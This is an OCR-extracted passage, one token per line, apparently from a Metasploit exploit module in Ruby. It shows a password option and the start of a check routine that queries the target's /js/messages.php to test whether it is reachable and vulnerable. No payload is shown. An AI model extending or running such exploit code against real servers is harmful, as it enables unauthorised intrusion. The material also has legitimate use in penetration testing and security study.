
OptString
.
new
(
'PASSWORD'
,
[
false
,
"Password to authenticate with"
,
''
]
)
]
)
end
def
 check

begin
      res 
=
send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
target_uri
.
path
)
}
)
rescue
vprint_error
(
"
#{
peer
}
 - Unable to 
connect to server"
)
return
Exploit
:
:
CheckCode
:
:
Unknown
end
if
 res
.
nil
?
||
 res
.
code 
!=
200
vprint_error
(
"
#{
peer
}
 - Unable to 
query /js/messages.php"
)